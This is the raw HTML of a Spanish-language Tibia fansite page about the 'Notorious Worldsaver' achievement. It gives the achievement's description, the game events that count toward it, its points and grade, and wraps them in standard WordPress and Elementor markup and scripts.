		C717.9,187.8,713.1,192.6,707.1,192.6z M924.6,41c-6,0-10.9-4.9-10.9-10.9s4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9
		S930.6,41,924.6,41z M1229.2,196.1c-6,0-10.9-4.9-10.9-10.9s4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9
		C1240.1,191.3,1235.2,196.1,1229.2,196.1z M1316.2,283.2c-6,0-10.9-4.9-10.9-10.9s4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9
		S1322.2,283.2,1316.2,283.2z M1536.6,196.1c-6,0-10.9-4.9-10.9-10.9s4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9
		C1547.5,191.3,1542.6,196.1,1536.6,196.1z M1623.6,283.2c-6,0-10.9-4.9-10.9-10.9s4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9
		S1629.6,283.2,1623.6,283.2z M1645.4,189.1c-6,0-10.9-4.9-10.9-10.9s4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9
		C1656.3,184.3,1651.4,189.1,1645.4,189.1z M1754.2,170c-6,0-10.9-4.9-10.9-10.9s4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9
		C1765,165.1,1760.2,170,1754.2,170z M1928.2,114.6c-6,0-10.9-4.9-10.9-10.9s4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9
		C1939.1,109.8,1934.2,114.6,1928.2,114.6z M2102.3,192.6c-6,0-10.9-4.9-10.9-10.9s4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9
		C2113.1,187.8,2108.3,192.6,2102.3,192.6z M2319.8,41c-6,0-10.9-4.9-10.9-10.9s4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9
		S2325.8,41,2319.8,41z M2624.4,196.1c-6,0-10.9-4.9-10.9-10.9s4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9
		C2635.3,191.3,2630.4,196.1,2624.4,196.1z M2711.4,283.2c-6,0-10.9-4.9-10.9-10.9s4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9
		S2717.4,283.2,2711.4,283.2z M2931.8,196.1c-6,0-10.9-4.9-10.9-10.9s4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9
		C2942.7,191.3,2937.8,196.1,2931.8,196.1z M3018.8,283.2c-6,0-10.9-4.9-10.9-10.9s4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9
		S3024.8,283.2,3018.8,283.2z M3040.6,189.1c-6,0-10.9-4.9-10.9-10.9s4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9
		C3051.5,184.3,3046.6,189.1,3040.6,189.1z M3149.4,170c-6,0-10.9-4.9-10.9-10.9s4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9
		C3160.2,165.1,3155.4,170,3149.4,170z M3323.4,114.6c-6,0-10.9-4.9-10.9-10.9s4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9
		C3334.3,109.8,3329.4,114.6,3323.4,114.6z M3497.5,192.6c-6,0-10.9-4.9-10.9-10.9s4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9
		C3508.3,187.8,3503.5,192.6,3497.5,192.6z M3715,41c-6,0-10.9-4.9-10.9-10.9s4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9
		S3721,41,3715,41z M4019.6,196.1c-6,0-10.9-4.9-10.9-10.9s4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9
		C4030.5,191.3,4025.6,196.1,4019.6,196.1z M4106.6,283.2c-6,0-10.9-4.9-10.9-10.9s4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9
		S4112.6,283.2,4106.6,283.2z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M3954.3,358.2c-6,0-10.9,4.9-10.9,10.9s4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9S3960.3,358.2,3954.3,358.2z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M3171.1,336.4c-6,0-10.9,4.9-10.9,10.9s4.9,10.9,10.9,10.9s10.9-4.8,10.9-10.9C3182,341.3,3177.1,336.4,3171.1,336.4z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M2866.5,358.2c-6,0-10.9,4.9-10.9,10.9s4.9,10.9,10.9,10.9c6.1,0,10.9-4.9,10.9-10.9S2872.5,358.2,2866.5,358.2z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M3780.3,212.3c-6,0-10.9,4.9-10.9,10.9s4.9,10.9,10.9,10.9s10.9-4.8,10.9-10.9C3791.2,217.2,3786.3,212.3,3780.3,212.3z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M3519.2,358.2c-6,0-10.9,4.9-10.9,10.9s4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9S3525.2,358.2,3519.2,358.2z"/>
</g>
</svg>
		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div data-dce-background-color="#FFFFFF" class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0dd2195" data-id="0dd2195" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-067672e ha-has-bg-overlay elementor-widget elementor-widget-heading" data-id="067672e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Notorious Worldsaver</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-1c14db9 elementor-widget elementor-widget-text-editor" data-id="1c14db9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Encontraras toda la informacion sobre el Achievement Notorious WorldsaverSi das clic en Spoiler podras revelar informacion oculta.								</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-80a4934 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="80a4934" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4a322ce" data-id="4a322ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c11f7d6 elementor-widget elementor-widget-heading" data-id="c11f7d6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Descripción:</p>				</div>
				</div>
				<div class="elementor-element elementor-element-2a10cfd elementor-widget elementor-widget-heading" data-id="2a10cfd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Estás en primera línea cuando se trata de salvar tu mundo o participar en eventos sociales. Ya sea que lo hagas notado o desapercibido para la gente, tu mundo puede confiar en que tú harás diligentemente tu parte para que sea un lugar mejor para todos.</span>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-19b938e" data-id="19b938e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12d3b2b elementor-widget elementor-widget-heading" data-id="12d3b2b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Spoiler:</p>				</div>
				</div>
				<div class="elementor-element elementor-element-c74af00 elementor-widget elementor-widget-accordion" data-id="c74af00" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
							<div class="elementor-accordion">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-2081" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-2081" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Spoiler:</a>
					</div>
					<div id="elementor-tab-content-2081" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-2081"><p>Participar en los eventos: A Piece of Cake, Annual Autumn Vintage, Bewitched, Demon&#8217;s Lullaby, Rise of Devovorga, The Colours of Magic, and The Lightbearer World Quests.</p>
</div>
				</div>
								</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" data-dce-background-color="#26292C" class="elementor-section elementor-inner-section elementor-element elementor-element-36dcac2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="36dcac2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4bc1cf1" data-id="4bc1cf1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b36ffc elementor-widget elementor-widget-heading" data-id="9b36ffc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Premium:</span>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-60c5b96" data-id="60c5b96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b997dc8 elementor-widget elementor-widget-heading" data-id="b997dc8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">✅</span>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" data-dce-background-color="#26292C" class="elementor-section elementor-inner-section elementor-element elementor-element-7a3d019 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7a3d019" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d2936e7" data-id="d2936e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1d33f36 elementor-widget elementor-widget-heading" data-id="1d33f36" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Secreto:</span>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5652b53" data-id="5652b53" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7584d3 elementor-widget elementor-widget-heading" data-id="d7584d3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">✅</span>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" data-dce-background-color="#26292C" class="elementor-section elementor-inner-section elementor-element elementor-element-71498b8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71498b8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-950637b" data-id="950637b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d9347a7 elementor-widget elementor-widget-heading" data-id="d9347a7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Puntos:</span>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3199def" data-id="3199def" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18da320 elementor-widget elementor-widget-heading" data-id="18da320" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">8</span>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" data-dce-background-color="#26292C" class="elementor-section elementor-inner-section elementor-element elementor-element-4629e64 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4629e64" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2208e2d" data-id="2208e2d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4c0636 elementor-widget elementor-widget-heading" data-id="c4c0636" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Grado:</span>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d06d6b6" data-id="d06d6b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a9484be dce_masking-none elementor-widget elementor-widget-image" data-id="a9484be" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="54" height="18" src="https://tibiapedia.com/wp-content/uploads/2020/07/grado-3.png" class="attachment-large size-large wp-image-6404" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-15a1b3e elementor-align-center elementor-widget elementor-widget-button" data-id="15a1b3e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://tibiapedia.com/achievements/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Ver todos los Achievements</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<div data-elementor-type="footer" data-elementor-id="3881" class="elementor elementor-3881 elementor-location-footer" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-e4c08bb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e4c08bb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;abstract-web&quot;,&quot;_ha_eqh_enable&quot;:false}">
					<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 4185 400" preserveAspectRatio="none">
<path class="elementor-shape-fill ha-shape-divider" opacity="0.2" d="M435.6,210.9c71.5,82.4,274,177.3,402,23.3c90.1-108.4,182,36,330-10c262.3-81.5,270,96,394,98
	c80,1.3,124.4-55.2,141.9-91.1c14.8-30.3,45.9-74.2,92.3-74.2c75,0,107.3,53.8,178.8,69.8c71.5,16,168.3-22.1,241.3,2.2
	c73,24.3,113.2,59,140.8,102.1s59.6,55.2,101.3,46.4c41.7-8.8,66.3-52.4,71.5-73.4c3.9-15.8,10.7-52.7,34.8-69
	c85.8-57.9,155.3-8.7,359.3,75.3c204,84,190,0,278-88c57.3-57.3,147-111.7,221.9-51.9c33.8,27,46.8,69.5,80.6,97.7
	c32.9,27.5,74.7,44.7,117.7,46.4c14.6,0.6,29.6-0.6,42.9-6.6c26.8-12.1,30.7-34.9,24-61c-3.5-13.6-7.6-28-3.6-41.5
	c16.3-54.4,116.7,8.5,141.5,23.5c47,28.4,99.3,68.2,156.9,67.4c62-0.9,115.2-95.8,180.7-114.3c12.1-3.4,20.6-14.3,20.6-26.9V0
	L1270.5,0L0,0l0,132.1c0,14.1,7.6,27.2,20.1,33.8C134.4,226.5,285.9,38.3,435.6,210.9z M3011.4,197.5c38.4-15.6,72-43.5,113.2-51.7
	c6.1-1.2,13.3-1.7,17.6,2.8c2.7,2.7,3.3,6.6,2.6,10.3c-0.6,3.4-2.4,6.8-4.8,9.3c-5,5.2-12,8-18.1,11.9
	c-16.5,10.7-25.4,29.5-35.6,46.3c-16.6,27.2-48,49.3-78.9,27.9C2970.8,229,2977.5,211.3,3011.4,197.5z M2363.7,198.7
	c1.3-14.8,16.5-25,31.2-27c20.4-2.8,41.2,5.8,56.4,19.7s25.3,32.5,32.6,51.7c3.8,10.2,7,21.1,5.2,31.8c-0.2,1.4-0.5,2.7-0.9,3.9
	c-7.4,26.6-40.5,19.8-58.7,7.6c-21.4-14.4-36.7-36.4-52.3-56.5C2370.2,220.6,2362.7,210.3,2363.7,198.7z M478.2,117.2
	c50.9-7.6,113.9,49.4,130.3,65.2c3.9,3.8,6.8,8.6,7.9,14c7.7,35.5-65.2,41.3-110.4-10C481,158,419.3,126,478.2,117.2z"/>
<path class="elementor-shape-fill ha-shape-divider" d="M2763.7,63c24.5,0.3,76.6,20.9,80.7,45.1c4.3,25.2-28.4,39-48.3,41.5c-31.3,4-75.5-9.8-87.7-42
	C2694.3,70.4,2736.1,62.7,2763.7,63z M1470.9,89.4c13.5-2.4,27.2,7.8,36.8,16c0,0,30,33,54.6,6.1c19.3-21.1,44.6-16.1,51.2,3
	c5.3,15.3-7.9,24.5-19.7,30.2c-5.5,2.7-11.1,5.4-16.6,8c-11.5,5.4-23.1,10.4-35.3,14.2c-13.9,4.4-28.5,7.3-43.1,7.5
	c-8.9,0.1-18.4-1.7-26.3-6.3c-9.6-5.6-15.7-14.6-18.6-25C1449.1,126.9,1448.4,93.5,1470.9,89.4z M0,32.3c0,4.8,0.9,9.6,2.7,14.1
	c50.1,127.6,97.6,18.3,207,43.8c120,28,195.5-171,471.5,67c79.3,68.4,96.5-51.8,158.5-81c116.1-54.8,138,72,248,113.8
	c115.5,43.9,234-84.5,308.3-35.1c13.4,8.9,21.5,22.8,34.9,32c16.7,11.5,35.8,19.5,56,22.3c55.7,7.8,114.5-11.7,209-65.4
	c94.5-53.7,163.8-31.9,198.5-12.4c34.7,19.5,87.2,46.7,144.9,46.7c57.8,0,69.3-56,69.3-56s10.5-83.2,62-91.8
	c51.5-8.6,92.4,33.4,125,64.6c39.8,38,89.8,15.9,136.5,11.9c58.7-5,116.2,19.1,167.9,44.1c63.5,30.7,129.7,65.9,200,60.1
	c65.2-5.4,121.6-45.1,175.8-81.7c58.8-39.7,120.2-73,193.2-70c165,6.9,285,83.1,387,93c102,9.9,129-193,204-93
	c73.9,98.4,139.1,210.5,412.2,36.2c8-5.1,12.8-14,12.8-23.5V0L0,0L0,32.3z"/>
</svg>
		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6f73b10" data-id="6f73b10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35b87fa3 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="35b87fa3" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://tibiapedia.com">
			<img width="600" height="294" src="https://tibiapedia.com/wp-content/uploads/2020/02/Tibiapedia-UPSACLE-Logo.png" class="attachment-1536x1536 size-1536x1536 wp-image-24309" alt="" srcset="https://tibiapedia.com/wp-content/uploads/2020/02/Tibiapedia-UPSACLE-Logo.png 600w, https://tibiapedia.com/wp-content/uploads/2020/02/Tibiapedia-UPSACLE-Logo-300x147.png 300w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-f429ddc elementor-widget elementor-widget-text-editor" data-id="f429ddc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Somos un Fansite Oficial de Tibia hecho para toda la comunidad, aquí encontraras guías, quest, calculadoras y una sección de Preguntas y respuestas para tus dudas.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7f266e3" data-id="7f266e3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38602c3 eael-dual-header-content-align-center elementor-widget elementor-widget-eael-dual-color-header" data-id="38602c3" data-element_type="widget" data-widget_type="eael-dual-color-header.default">
				<div class="elementor-widget-container">
								<div class="eael-dual-header">
				<h4 class="title eael-dch-title"><span class="eael-dch-title-text eael-dch-title-lead lead solid-color">Nuestros</span> <span class="eael-dch-title-text">Partners</span></h4>			</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-93f6ef4 elementor-widget elementor-widget-ha-carousel happy-addon ha-carousel" data-id="93f6ef4" data-element_type="widget" data-settings="{&quot;animation_speed&quot;:300,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:3000,&quot;loop&quot;:&quot;yes&quot;,&quot;navigation&quot;:&quot;arrow&quot;,&quot;slides_to_show&quot;:4,&quot;slides_to_show_tablet&quot;:3,&quot;slides_to_show_mobile&quot;:2}" data-widget_type="ha-carousel.default">
				<div class="elementor-widget-container">
					
		<div data-ha_rcc_uid="" class="hajs-slick ha-slick ha-slick--carousel">

			
				<div class="ha-slick-slide slick-slide">
					<a class="ha-slick-item" href="https://tibiagallery.com/" target="_blank">
													<img class="ha-slick-img" src="https://tibiapedia.com/wp-content/uploads/2020/01/tibiagallery.gif" alt="">
						
											</a>
				</div>

			
				<div class="ha-slick-slide slick-slide">
					<a class="ha-slick-item" href="https://tibiagoals.com" target="_blank">
													<img class="ha-slick-img" src="https://tibiapedia.com/wp-content/uploads/2020/01/tibiagoals-1.png" alt="">
						
											</a>
				</div>

			
				<div class="ha-slick-slide slick-slide">
					<a class="ha-slick-item" href="https://tibiatimes.com" target="_blank">
													<img class="ha-slick-img" src="https://tibiapedia.com/wp-content/uploads/2020/01/times150x150.png" alt="">
						
											</a>
				</div>

			
				<div class="ha-slick-slide slick-slide">
					<a class="ha-slick-item" href="https://tibiabosses.com" target="_blank">
													<img class="ha-slick-img" src="https://tibiapedia.com/wp-content/uploads/2020/01/TibiaBosses.com_-1-1.gif" alt="">
						
											</a>
				</div>

			
		</div>

					<button type="button" class="slick-prev"><i aria-hidden="true" class="fas fa-chevron-left"></i></button>
		
					<button type="button" class="slick-next"><i aria-hidden="true" class="fas fa-chevron-right"></i></button>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" data-dce-background-color="#111112" class="elementor-section elementor-top-section elementor-element elementor-element-bd65ddd elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="bd65ddd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3ed7092" data-id="3ed7092" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-75e5e8b9 elementor-align-center elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="75e5e8b9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://tibiapedia.com/equipo-de-tibiapedia/">

											<span class="elementor-icon-list-text">Equipo de Tibiapedia</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://tibiapedia.com/calculadora-party-shared/">

											<span class="elementor-icon-list-text">Party Shared</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://tibiapedia.com/convertir-gold-coins-a-tibia-coins/">

											<span class="elementor-icon-list-text">Gold Changer</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://tibiapedia.com/calculadora-precio-tibiacoins-mexico/">

											<span class="elementor-icon-list-text">Tibia Coins</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://tibiapedia.com/calculadora-magic-level-skills/">

											<span class="elementor-icon-list-text">Calculadora de Skills</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://tibiapedia.com/enemy-characters-finder/">

											<span class="elementor-icon-list-text">Enemy Character Finder</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-4fd7f88b elementor-widget elementor-widget-heading" data-id="4fd7f88b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">© 2020 Tibia y todos los gráficos del juego pertenecen a Cipsoft GmbH.</p>				</div>
				</div>
				<div class="elementor-element elementor-element-f98bf74 elementor-widget elementor-widget-heading" data-id="f98bf74" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Gracias a <a href="https://tibia.fandom.com" rel="nofollow" target="”_blank”">Tibia.fandom.com</a> y <a href="https://www.tibiawiki.com.br/" rel="nofollow" target="”_blank”">Tibiawiki.com.br</a> por algunas imágenes e información que usamos para crear nuestro contenido.
¿Buscas Tibia Coins? Puedes comprar Tibia Coins en <a href="https://loficoins.com" target="”_blank”">Loficoins.com</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-bf95f71 elementor-widget elementor-widget-global elementor-global-5580 elementor-widget-html" data-id="bf95f71" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-143256851-1" type="9a20edbb293af1354edc54ed-text/javascript"></script>
<script type="9a20edbb293af1354edc54ed-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-143256851-1');
</script>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div><!-- #page -->
		<div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
			<svg style="position:absolute" height="0" width="0">
				<filter id="aspblur">
					<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
				</filter>
			</svg>
			<svg style="position:absolute" height="0" width="0">
				<filter id="no_aspblur"></filter>
			</svg>
		</div>
					<script type="9a20edbb293af1354edc54ed-text/javascript">
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			</script>
		
					<script type="9a20edbb293af1354edc54ed-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='dce-style-css' href='https://tibiapedia.com/wp-content/plugins/dynamic-content-for-elementor/assets/css/style.min.css?ver=2.12.10' media='all' />
<link rel='stylesheet' id='dce-dynamic-visibility-css' href='https://tibiapedia.com/wp-content/plugins/dynamic-content-for-elementor/assets/css/dynamic-visibility.min.css?ver=2.12.10' media='all' />
<script src="https://tibiapedia.com/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async data-wp-strategy="async" type="9a20edbb293af1354edc54ed-text/javascript"></script>
<script id="astra-theme-js-js-extra" type="9a20edbb293af1354edc54ed-text/javascript">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"","responsive_cart_click":"flyout"};
</script>
<script src="https://tibiapedia.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.8.11" id="astra-theme-js-js" type="9a20edbb293af1354edc54ed-text/javascript"></script>
<script data-minify="1" src="https://tibiapedia.com/wp-content/cache/min/1/wp-content/plugins/lootsplit/index9.js?ver=1751014226" id="split-loot-script-js" type="9a20edbb293af1354edc54ed-text/javascript"></script>
<script src="https://tibiapedia.com/wp-content/plugins/partyfinder/widget/sortable.min.js?ver=6.6.2" id="table-scripts-js" type="9a20edbb293af1354edc54ed-text/javascript"></script>
<script data-minify="1" src="https://tibiapedia.com/wp-content/cache/min/1/wp-content/plugins/partyfinder/widget/scripts.js?ver=1751014226" id="widget-scripts-js" type="9a20edbb293af1354edc54ed-text/javascript"></script>
<script id="eael-general-js-extra" type="9a20edbb293af1354edc54ed-text/javascript">
